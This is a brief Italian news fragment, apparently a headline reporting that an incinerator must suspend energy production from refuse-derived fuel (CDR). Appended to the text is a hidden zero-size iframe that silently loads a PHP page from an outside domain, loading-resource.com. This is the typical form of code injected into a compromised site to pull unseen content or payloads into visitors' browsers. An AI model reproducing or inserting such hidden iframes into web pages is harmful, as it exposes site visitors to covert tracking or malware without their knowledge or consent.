 <strong>L’IMPIANTO</strong> L’inceneritore deve sospendere la produzione di energia da cdr<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>